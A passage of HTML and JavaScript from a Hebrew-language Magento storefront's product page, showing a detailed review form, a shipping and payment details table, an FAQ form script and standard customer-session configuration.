                                                    <label
                                                            class="rating-3"
                                                            for="שירות ומהירות אספקה_3"
                                                            title="3 stars"
                                                            id="שירות ומהירות אספקה_3_label">
                                                        <span>3 stars</span>
                                                    </label>
                                                                                                                                                        <input
                                                            type="radio"
                                                            name="ratings[4]"
                                                            id="שירות ומהירות אספקה_4"
                                                            value="19"
                                                            class="radio"
                                                            data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                            aria-labelledby="שירות ומהירות אספקה_rating_label שירות ומהירות אספקה_4_label" />
                                                    <label
                                                            class="rating-4"
                                                            for="שירות ומהירות אספקה_4"
                                                            title="4 stars"
                                                            id="שירות ומהירות אספקה_4_label">
                                                        <span>4 stars</span>
                                                    </label>
                                                                                                                                                        <input
                                                            type="radio"
                                                            name="ratings[4]"
                                                            id="שירות ומהירות אספקה_5"
                                                            value="20"
                                                            class="radio"
                                                            data-validate="{required:true, messages:{required:'Please select one of each of the ratings above.'}}"
                                                            aria-labelledby="שירות ומהירות אספקה_rating_label שירות ומהירות אספקה_5_label" />
                                                    <label
                                                            class="rating-5"
                                                            for="שירות ומהירות אספקה_5"
                                                            title="5 stars"
                                                            id="שירות ומהירות אספקה_5_label">
                                                        <span>5 stars</span>
                                                    </label>
                                                                                                                                                </div>
                                        </div>
                                                                    </div>
                                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
                            </div>
                        </fieldset>
                                        <p class="your-review">חוות הדעת שלך</p>
                    <p>רכשת? נשמח לשמוע על אודות חווית השימוש והקניה</p>
                    <div id="mageworkshop" data-bind="scope: 'mageworkshop'">
<!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    window.fieldsConfig = [{"attribute_id":"585","attribute_code":"nickname","frontend_input":"text","frontend_label":"Nickname","frontend_class":null,"is_required":"1","is_user_defined":"0","default_value":[null],"note":null,"is_visible_on_front":"1","validate_rules":"[]","additional_data":[],"attribute_placement":"1","attribute_visual_settings":"[]","sort_order":"10","store_label":"\u05db\u05d9\u05e0\u05d5\u05d9","validation":{"required":true},"validation_class":"","options":[]},{"attribute_id":"586","attribute_code":"title","frontend_input":"text","frontend_label":"Summary","frontend_class":null,"is_required":"1","is_user_defined":"0","default_value":[null],"note":null,"is_visible_on_front":"1","validate_rules":"[]","additional_data":[],"attribute_placement":"1","attribute_visual_settings":"[]","sort_order":"20","store_label":"\u05e0\u05d5\u05e9\u05d0","validation":{"required":true},"validation_class":"","options":[]},{"attribute_id":"587","attribute_code":"detail","frontend_input":"textarea","frontend_label":"Review","frontend_class":null,"is_required":"1","is_user_defined":"0","default_value":[null],"note":null,"is_visible_on_front":"1","validate_rules":"[]","additional_data":[],"attribute_placement":"0","attribute_visual_settings":"[]","sort_order":"30","store_label":"\u05d7\u05d5\u05d5\u05ea \u05d3\u05e2\u05ea","validation":{"required":true},"validation_class":"","options":[]},{"attribute_id":"589","attribute_code":"coolness","frontend_input":"select","frontend_label":"\u05d4\u05d0\u05dd \u05ea\u05de\u05dc\u05d9\u05e5 \u05e2\u05dc \u05de\u05d5\u05e6\u05e8 \u05d6\u05d4?","frontend_class":null,"is_required":"0","is_user_defined":"1","default_value":[""],"note":null,"is_visible_on_front":"1","validate_rules":"[]","additional_data":[],"attribute_placement":"0","attribute_visual_settings":"{\"width_field_for_desktop\":\"100\",\"width_field_for_table\":\"100\",\"width_field_for_mobile\":\"100\",\"last_field_in_line\":\"1\",\"horizontal_line\":\"0\"}","sort_order":"70","store_label":"\u05d4\u05d0\u05dd \u05ea\u05de\u05dc\u05d9\u05e5 \u05e2\u05dc \u05de\u05d5\u05e6\u05e8 \u05d6\u05d4?","width_field_for_desktop":"100","width_field_for_table":"100","width_field_for_mobile":"100","last_field_in_line":"1","horizontal_line":"0","validation_class":"","options":[{"label":"-- \u05d0\u05e0\u05d0 \u05d1\u05d7\u05e8 --","value":"none"},{"label":"\u05d1\u05d5\u05d5\u05d3\u05d0\u05d9","value":772},{"label":"\u05db\u05e0\u05e8\u05d0\u05d4","value":773},{"label":"\u05d0\u05d9\u05e0\u05d9 \u05d1\u05d8\u05d5\u05d7\\\u05d4","value":774},{"label":"\u05dc\u05d0 \u05e0\u05e8\u05d0\u05d4 \u05dc\u05d9","value":775}]},{"attribute_id":"590","attribute_code":"location","frontend_input":"text","frontend_label":"\u05de\u05e9\u05e7\u05dc","frontend_class":null,"is_required":"0","is_user_defined":"1","default_value":[null],"note":null,"is_visible_on_front":"1","validate_rules":"[]","additional_data":[],"attribute_placement":"1","attribute_visual_settings":"{\"width_field_for_desktop\":\"100\",\"width_field_for_table\":\"100\",\"width_field_for_mobile\":\"100\",\"last_field_in_line\":\"1\",\"horizontal_line\":\"0\"}","sort_order":"80","store_label":"\u05de\u05e9\u05e7\u05dc","width_field_for_desktop":"100","width_field_for_table":"100","width_field_for_mobile":"100","last_field_in_line":"1","horizontal_line":"0","validation_class":"","options":[]},{"attribute_id":"591","attribute_code":"age","frontend_input":"text","frontend_label":"\u05d2\u05d9\u05dc","frontend_class":null,"is_required":"0","is_user_defined":"1","default_value":[""],"note":null,"is_visible_on_front":"1","validate_rules":"[{\"type\":\"minimum-length\",\"value\":\"2\",\"is_delete\":\"\"},{\"type\":\"maximum-length\",\"value\":\"3\",\"is_delete\":\"\"},{\"type\":\"validate-number\",\"value\":\"true\",\"is_delete\":\"\"}]","additional_data":[],"attribute_placement":"1","attribute_visual_settings":"{\"width_field_for_desktop\":\"100\",\"width_field_for_table\":\"100\",\"width_field_for_mobile\":\"100\",\"last_field_in_line\":\"1\",\"horizontal_line\":\"0\"}","sort_order":"90","store_label":"\u05d2\u05d9\u05dc","width_field_for_desktop":"100","width_field_for_table":"100","width_field_for_mobile":"100","last_field_in_line":"1","horizontal_line":"0","validation":{"required":true},"validation_class":"validate-length custom-validate-length minimum-length-2 maximum-length-3 validate-number","options":[]},{"attribute_id":"592","attribute_code":"height","frontend_input":"text","frontend_label":"\u05d2\u05d5\u05d1\u05d4\u05da","frontend_class":null,"is_required":"0","is_user_defined":"1","default_value":[""],"note":"\u05e4\u05d9\u05e8\u05d5\u05d8 \u05d2\u05d5\u05d1\u05d4\u05da \u05d9\u05e2\u05d6\u05d5\u05e8 \u05d1\u05d4\u05ea\u05d0\u05de\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 \u05dc\u05dc\u05e7\u05d5\u05d7\u05d5\u05ea \u05d4\u05d3\u05d5\u05de\u05d9\u05dd \u05d1\u05d2\u05d5\u05d1\u05d4\u05dd","is_visible_on_front":"1","validate_rules":"[{\"type\":\"minimum-length\",\"value\":\"2\",\"is_delete\":\"\"},{\"type\":\"maximum-length\",\"value\":\"3\",\"is_delete\":\"\"},{\"type\":\"validate-number\",\"value\":\"\",\"is_delete\":\"\"}]","additional_data":[],"attribute_placement":"1","attribute_visual_settings":"{\"width_field_for_desktop\":\"100\",\"width_field_for_table\":\"100\",\"width_field_for_mobile\":\"100\",\"last_field_in_line\":\"1\",\"horizontal_line\":\"0\"}","sort_order":"100","store_label":"\u05d2\u05d5\u05d1\u05d4\u05da","width_field_for_desktop":"100","width_field_for_table":"100","width_field_for_mobile":"100","last_field_in_line":"1","horizontal_line":"0","validation":{"required":true},"validation_class":"validate-length custom-validate-length minimum-length-2 maximum-length-3 validate-number","options":[]},{"attribute_id":"593","attribute_code":"pros","frontend_input":"multiselect","frontend_label":"\u05d9\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea","frontend_class":null,"is_required":"0","is_user_defined":"1","default_value":[""],"note":null,"is_visible_on_front":"1","validate_rules":"[]","additional_data":[],"attribute_placement":"0","attribute_visual_settings":"{\"width_field_for_desktop\":\"100\",\"width_field_for_table\":\"100\",\"width_field_for_mobile\":\"100\",\"last_field_in_line\":\"1\",\"horizontal_line\":\"0\"}","sort_order":"110","store_label":"\u05d9\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea","width_field_for_desktop":"100","width_field_for_table":"100","width_field_for_mobile":"100","last_field_in_line":"1","horizontal_line":"0","validation_class":"","options":[{"label":"\u05de\u05d7\u05d9\u05e8","value":776},{"label":"\u05d0\u05d9\u05db\u05d5\u05ea \u05de\u05d5\u05e6\u05e8","value":777},{"label":"\u05d0\u05de\u05d9\u05e0\u05d5\u05ea","value":778},{"label":"\u05e9\u05de\u05d9\u05e9\u05d5\u05ea","value":779},{"label":"\u05e0\u05d5\u05d7\u05d5\u05ea","value":780}]},{"attribute_id":"594","attribute_code":"cons","frontend_input":"multiselect","frontend_label":"\u05d7\u05e1\u05e8\u05d5\u05e0\u05d5\u05ea","frontend_class":null,"is_required":"0","is_user_defined":"1","default_value":[""],"note":null,"is_visible_on_front":"1","validate_rules":"[]","additional_data":[],"attribute_placement":"0","attribute_visual_settings":"{\"width_field_for_desktop\":\"100\",\"width_field_for_table\":\"100\",\"width_field_for_mobile\":\"100\",\"last_field_in_line\":\"1\",\"horizontal_line\":\"0\"}","sort_order":"120","store_label":"\u05d7\u05e1\u05e8\u05d5\u05e0\u05d5\u05ea","width_field_for_desktop":"100","width_field_for_table":"100","width_field_for_mobile":"100","last_field_in_line":"1","horizontal_line":"0","validation_class":"","options":[{"label":"\u05de\u05d7\u05d9\u05e8","value":781},{"label":"\u05d0\u05d9\u05db\u05d5\u05ea \u05d4\u05de\u05d5\u05e6\u05e8","value":782},{"label":"\u05d0\u05de\u05d9\u05e0\u05d5\u05ea","value":783},{"label":"\u05e9\u05de\u05d9\u05e9\u05d5\u05ea","value":784},{"label":"\u05e0\u05d5\u05d7\u05d5\u05ea","value":785}]},{"attribute_id":"595","attribute_code":"body_type","frontend_input":"swatch","frontend_label":"\u05de\u05d1\u05e0\u05d4 \u05d2\u05d5\u05e3","frontend_class":null,"is_required":"0","is_user_defined":"1","default_value":[""],"note":"\u05d9\u05e2\u05d6\u05d5\u05e8 \u05dc\u05dc\u05e7\u05d5\u05d7\u05d5\u05ea \u05d4\u05d1\u05d0\u05d9\u05dd \u05dc\u05d4\u05ea\u05d0\u05d9\u05dd \u05d4\u05de\u05d5\u05e6\u05e8 \u05e2\u05d1\u05d5\u05e8\u05dd","is_visible_on_front":"1","validate_rules":"[]","additional_data":{"swatch_input_type":"visual"},"attribute_placement":"1","attribute_visual_settings":"{\"width_field_for_desktop\":\"100\",\"width_field_for_table\":\"100\",\"width_field_for_mobile\":\"100\",\"last_field_in_line\":\"1\",\"horizontal_line\":\"1\"}","sort_order":"130","store_label":"\u05de\u05d1\u05e0\u05d4 \u05d2\u05d5\u05e3","width_field_for_desktop":"100","width_field_for_table":"100","width_field_for_mobile":"100","last_field_in_line":"1","horizontal_line":"1","validation_class":"","options":[{"label":"\u05e8\u05d6\u05d4","value":791,"src":"https:\/\/www.ygl.co.il\/media\/mageworkshop\/detailedreview\/attribute_options\/review_attribute_swatch_thumbnail\/150x150\/1\/_\/1.png"},{"label":"\u05d0\u05ea\u05dc\u05d8\u05d9","value":792,"src":"https:\/\/www.ygl.co.il\/media\/mageworkshop\/detailedreview\/attribute_options\/review_attribute_swatch_thumbnail\/150x150\/2\/_\/2.png"},{"label":"\u05e9\u05de\u05df","value":793,"src":"https:\/\/www.ygl.co.il\/media\/mageworkshop\/detailedreview\/attribute_options\/review_attribute_swatch_thumbnail\/150x150\/3\/_\/3.png"},{"label":"\u05de\u05dc\u05d0 \u05de\u05d0\u05d5\u05d3","value":794,"src":"https:\/\/www.ygl.co.il\/media\/mageworkshop\/detailedreview\/attribute_options\/review_attribute_swatch_thumbnail\/150x150\/4\/_\/4.png"}]},{"attribute_id":"596","attribute_code":"image","frontend_input":"image","frontend_label":"\u05ea\u05de\u05d5\u05e0\u05ea \u05de\u05d5\u05e6\u05e8","frontend_class":null,"is_required":"0","is_user_defined":"1","default_value":[""],"note":null,"is_visible_on_front":"1","validate_rules":"[]","additional_data":[],"attribute_placement":"0","attribute_visual_settings":"{\"width_field_for_desktop\":\"100\",\"width_field_for_table\":\"100\",\"width_field_for_mobile\":\"100\",\"last_field_in_line\":\"1\",\"horizontal_line\":\"0\"}","sort_order":"140","store_label":"\u05ea\u05de\u05d5\u05e0\u05ea \u05de\u05d5\u05e6\u05e8","width_field_for_desktop":"100","width_field_for_table":"100","width_field_for_mobile":"100","last_field_in_line":"1","horizontal_line":"0","validation_class":"","options":[]},{"attribute_id":"599","attribute_code":"good_detail","frontend_input":"textarea","frontend_label":"\u05d9\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 - \u05ea\u05d9\u05d0\u05d5\u05e8 \u05d7\u05d5\u05e4\u05e9\u05d9 \u05d1\u05de\u05d9\u05dc\u05d9\u05dd \u05e9\u05dc\u05da","frontend_class":null,"is_required":"0","is_user_defined":"1","default_value":[null],"note":null,"is_visible_on_front":"1","validate_rules":"[]","additional_data":[],"attribute_placement":"0","attribute_visual_settings":"{\"width_field_for_desktop\":\"100\",\"width_field_for_table\":\"100\",\"width_field_for_mobile\":\"100\",\"last_field_in_line\":\"1\",\"horizontal_line\":\"0\"}","sort_order":"150","store_label":"\u05d9\u05ea\u05e8\u05d5\u05e0\u05d5\u05ea \u05d4\u05de\u05d5\u05e6\u05e8 - \u05ea\u05d9\u05d0\u05d5\u05e8 \u05d7\u05d5\u05e4\u05e9\u05d9 \u05d1\u05de\u05d9\u05dc\u05d9\u05dd \u05e9\u05dc\u05da","width_field_for_desktop":"100","width_field_for_table":"100","width_field_for_mobile":"100","last_field_in_line":"1","horizontal_line":"0","validation_class":"","options":[]},{"attribute_id":"600","attribute_code":"no_good_detail","frontend_input":"textarea","frontend_label":"\u05e4\u05d9\u05e8\u05d5\u05d8 \u05d7\u05e1\u05e8\u05d5\u05e0\u05d5\u05ea (\u05d0\u05dd \u05d9\u05e9\u05e0\u05dd)","frontend_class":null,"is_required":"0","is_user_defined":"1","default_value":[null],"note":null,"is_visible_on_front":"1","validate_rules":"[]","additional_data":[],"attribute_placement":"0","attribute_visual_settings":"{\"width_field_for_desktop\":\"100\",\"width_field_for_table\":\"100\",\"width_field_for_mobile\":\"100\",\"last_field_in_line\":\"1\",\"horizontal_line\":\"0\"}","sort_order":"160","store_label":"\u05e4\u05d9\u05e8\u05d5\u05d8 \u05d7\u05e1\u05e8\u05d5\u05e0\u05d5\u05ea (\u05d0\u05dd \u05d9\u05e9\u05e0\u05dd)","width_field_for_desktop":"100","width_field_for_table":"100","width_field_for_mobile":"100","last_field_in_line":"1","horizontal_line":"0","validation_class":"","options":[]}];
</script>

<script type="text/x-magento-init">
    {
        "#mageworkshop": {
            "Magento_Ui/js/core/app": {"components":{"mageworkshop":{"component":"MageWorkshop_DetailedReview\/js\/review-form-item-renderer","config":{"template":"MageWorkshop_DetailedReview\/wrapper","itemRenderer":{"text":"text","select":"select","multiselect":"multiselect","textarea":"textarea","radio":"radio","checkbox":"checkbox","swatch":"swatch","boolean":"boolean","image":"image"}},"children":{"text":{"component":"MageWorkshop_DetailedReview\/js\/field-component","config":{"displayArea":"text","template":"MageWorkshop_DetailedReview\/item\/text"}},"select":{"component":"MageWorkshop_DetailedReview\/js\/field-component","config":{"displayArea":"select","template":"MageWorkshop_DetailedReview\/item\/select"}},"textarea":{"component":"MageWorkshop_DetailedReview\/js\/field-component","config":{"displayArea":"textarea","template":"MageWorkshop_DetailedReview\/item\/textarea"}},"radio":{"component":"MageWorkshop_DetailedReview\/js\/field-component","config":{"displayArea":"radio","template":"MageWorkshop_DetailedReview\/item\/radio"}},"checkbox":{"component":"MageWorkshop_DetailedReview\/js\/field-component","config":{"displayArea":"checkbox","template":"MageWorkshop_DetailedReview\/item\/checkbox"}},"multiselect":{"component":"MageWorkshop_DetailedReview\/js\/field-component","config":{"displayArea":"multiselect","template":"MageWorkshop_DetailedReview\/item\/multiselect"}},"swatch":{"component":"MageWorkshop_DetailedReview\/js\/field-component","config":{"displayArea":"swatch","template":"MageWorkshop_DetailedReview\/item\/swatch"}},"boolean":{"component":"MageWorkshop_DetailedReview\/js\/field-component","config":{"displayArea":"boolean","template":"MageWorkshop_DetailedReview\/item\/select"}},"image":{"component":"MageWorkshop_DetailedReview\/js\/field-component","config":{"displayArea":"image","template":"MageWorkshop_ImageLoader\/item\/image"}}}}}}        }
    }
</script>
                                        <div class="actions-toolbar review-form-actions">
                        <div class="primary actions-primary">
                            <div class="review-form-action-item">
                                <button type="submit" class="action submit primary"><span>שלח חוות דעת מוצר</span></button>
                            </div>
                            <div class="review-form-action-item">
                                <button class="button-back"><span>חזור</span></button>
                            </div>
                        </div>
                    </div>
                </fieldset>
            </form>
            <script type="text/x-magento-init">
            {
                "[data-role=product-review-form]": {
                    "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}                },
                "#review-form": {
                    "mageWorkshop_detailedReview_reviewCustomValidateLength": {},
                    "MageWorkshop_DetailedReview/js/error-placement": {},
                                            "Magento_Review/js/validate-review": {},
                                        "mageWorkshop_detailedReview_reviewForm": {}
                                            , "mageWorkshop_detailedReview_denySelectingSameValueInMultiselects": {}
                                    }
            }
            </script>
            <script>
                // @TODO: Used for swatches. Need to move this to plugin
                require(["jquery", "jquery/ui"], function ($) {
                    $('body').on('click', '.mageworkshop-option-item', function () {
                        var parent = $(this).parents('.field-block');
                        parent.find('.mageworkshop-option-item').removeClass('selected');
                        parent.find('input').val($(this).attr('data-value'));
                        $(this).addClass('selected');
                    });
                });
            </script>
            </div>
</div>
    <div id="product-review-container" data-role="product-review"></div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https://www.ygl.co.il/review/product/listAjax/id/333/",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }

</script>                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-custom.tab-title"
                                 data-role="collapsible" id="tab-label-custom.tab">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#custom.tab"
                                   id="tab-label-custom.tab-title">
                                    <span>פרטים</span>
                                </a>
                            </div>
                            <div class="data item content" id="custom.tab" data-role="content">
                                
<table class="product-static-info ss">
    <tbody>
                            <tr>
                    <td  >
                <span>שיטת תשלום:</span>
                <span>ניתן לשלם בבית בעת קבלת המוצר</span>
                <i class="fa fa-question-circle" data-toggle="tooltip" style="line-height: 0;"
                   title="שירות בלעדי של יגל: באם בחרת באפשרות תשלום בביתך, תחויב בעלות המשלוח בלבד, את יתרת התשלום העבר לשליח או למתקין. חשבונית מס קבלה תשלח בדואר"
                   data-original-title="שירות בלעדי של יגל: באם בחרת באפשרות תשלום בביתך, תחויב בעלות המשלוח בלבד, את יתרת התשלום העבר לשליח או למתקין. חשבונית מס קבלה תשלח בדואר">
                </i>
            </td>
                                <td  >
                <span>משלוח:</span>
                <span> יוצא ממחסננו למחרת אישור מחברת האשראי</span>
                <i class="fa fa-question-circle" data-toggle="tooltip" style="line-height: 0;"
                   title="לאחר אישור מצאי מלאי ואישור חברת האשראי שלך, המוצר יצא למרכז החלוקה, ומשם היישר לכתובתך"
                   data-original-title="לאחר אישור מצאי מלאי ואישור חברת האשראי שלך, המוצר יצא למרכז החלוקה, ומשם היישר לכתובתך">
                </i>
            </td>
                    </tr>
                                <tr>
                    <td  >
                <span>קניה בטוחה:</span>
                <span>זיכוי מיידי בהשבת המוצר חדש באריזתו</span>
                <i class="fa fa-question-circle" data-toggle="tooltip" style="line-height: 0;"
                   title="במידה וטרם פתחת את אריזת המוצר, תוכל להשיבו למחסנינו ולקבל זיכוי מלא - בלי שאלות! פרט לדמי המשלוח וההתקנה, עפ״י התקנון"
                   data-original-title="במידה וטרם פתחת את אריזת המוצר, תוכל להשיבו למחסנינו ולקבל זיכוי מלא - בלי שאלות! פרט לדמי המשלוח וההתקנה, עפ״י התקנון">
                </i>
            </td>
                                <td  >
                <span>איסוף:</span>
                <span> ניתן לאסוף עצמי הרצליה \ תל אביב</span>
                <i class="fa fa-question-circle" data-toggle="tooltip" style="line-height: 0;"
                   title="לאחר בחירת ״איסוף עצמי״ באפשרויות המשלוח, תקבל בתיבת המייל חשבונית מס המאפשרת לאסוף המוצר ממחסנינו. כתובת המחסן תקבע בהתאם למלאי נוכחי"
                   data-original-title="לאחר בחירת ״איסוף עצמי״ באפשרויות המשלוח, תקבל בתיבת המייל חשבונית מס המאפשרת לאסוף המוצר ממחסנינו. כתובת המחסן תקבע בהתאם למלאי נוכחי">
                </i>
            </td>
                    </tr>
                                <tr>
                    <td  >
                <span>אחריות:</span>
                <span>נהנה משירות אחריות כפולה של יגל </span>
                <i class="fa fa-question-circle" data-toggle="tooltip" style="line-height: 0;"
                   title="האחריות הכפולה מספקת שקט נפשי, בעת תקלה בתקשורת מול היבואן, יגל מספקת את גג האחריות הכפולה והטיפול יעבור אלינו"
                   data-original-title="האחריות הכפולה מספקת שקט נפשי, בעת תקלה בתקשורת מול היבואן, יגל מספקת את גג האחריות הכפולה והטיפול יעבור אלינו">
                </i>
            </td>
                                <td  >
                <span>תשלומים:</span>
                <span>עד 12 תשלומים ללא ריבית</span>
                <i class="fa fa-question-circle" data-toggle="tooltip" style="line-height: 0;"
                   title="לביצוע הזמנה ב 13 תשלומים ומעלה (ללא ריבית!) יש להתקשר ישירות 03-501-3994"
                   data-original-title="לביצוע הזמנה ב 13 תשלומים ומעלה (ללא ריבית!) יש להתקשר ישירות 03-501-3994">
                </i>
            </td>
                    </tr>
                </tbody>
</table>
<script>
    require([
        'jquery',
        "mage/tooltip"
    ], function ($) {
        'use strict';
        $('[data-toggle="tooltip"]').tooltip();
    });
</script>
                            </div>
                                                                                <div class="data item title"
                                 aria-labeledby="tab-label-product.info.faq-title"
                                 data-role="collapsible" id="tab-label-product.info.faq">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#product.info.faq"
                                   id="tab-label-product.info.faq-title">
                                    <span>FAQ</span>
                                </a>
                            </div>
                            <div class="data item content" id="product.info.faq" data-role="content">
                                
	
<script type="text/javascript">
		require([
			'jquery',
			'Lof_All/lib/fancybox/jquery.fancybox.pack'
			],function() {
			jQuery('#faqform3181564011768934389').submit(function(e){
				 e.preventDefault();
				 if(jQuery(this).validation('isValid') == true) {
				 	jQuery('.faqform-loading').addClass('ajax-loading');
    				ajaxurl  =  'https://www.ygl.co.il/loffaq/product/add/';
		            jQuery.ajax({
		                url: ajaxurl,
		                type:'POST',
		                dataType: 'json',
		                data: new FormData(this), // Data sent to server, a set of key/value pairs (i.e. form fields and values)
						contentType: false,       // The content type used when sending data to the server.
						cache: false,             // To unable request pages to be cached
						processData:false,        // To send DOMDocument or non processed data file it is set to false
		                success: function(data) {
		                	jQuery('#faqform3181564011768934389')[0].reset();
		                	jQuery('.faqform-loading').removeClass('ajax-loading');
		                	parent.jQuery.fancybox.close();
		                }
		            });
		        }
			});
		});
	</script>
                            </div>
                                                                                                </div>
                                <script type="text/javascript">
                    require([
                        'jquery'
                    ], function ($) {
                        $(document).ready(function(){
                                                    });
                    });
                </script>
                </div>
            <input name="form_key" type="hidden" value="pYLoLPuEvGPqHAhR" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.ygl.co.il\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.ygl.co.il\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.ygl.co.il\/","customerLoginUrl":"https:\/\/www.ygl.co.il\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LerhMonAAAAAImBaKRJYtfPIFAp8BgpaEZN8EDI","size":"normal","theme":"light","hl":""},"invisible":false}},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.ygl.co.il\u002Fstatic\u002Fversion1763031141\u002Ffrontend\u002FSmartwave\u002Fporto_rtl_child\u002Fhe_IL\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm","ga4_customer_section"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm","ga4_customer_section"],"checkout\/cart\/delete":["cart","gtm","ga4_customer_section"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm","ga4_customer_section"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm","mpdt-data","osc-data","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm","mpdt-data","osc-data","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm","ga4_customer_section"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm","ga4_customer_section"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm","ga4_customer_section"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm","ga4_customer_section"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm","ga4_customer_section"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm","ga4_customer_section"],"weltpixel_quickview\/index\/updatecart":["cart"],"sociallogin\/popup\/create":["checkout-data","cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"ajaxcart\/cart\/showpopup":["cart"],"ajaxcart\/wishlist\/showpopup":["cart","wishlist"]},
                "clientSideSections": ["checkout-data","cart-data","mpdt-data","osc-data"],
                "baseUrls": ["https:\/\/www.ygl.co.il\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","ga4_customer_section","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.ygl.co.il\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "345600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.ygl.co.il\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.ygl.co.il\/page_cache\/block\/render\/id\/333\/category\/20\/","handles":["default","catalog_product_view","catalog_product_view_id_333","catalog_product_view_sku_b9172","catalog_product_view_type_simple","blog_css","nwdthemes_revslider_default"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/games\/b9172.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
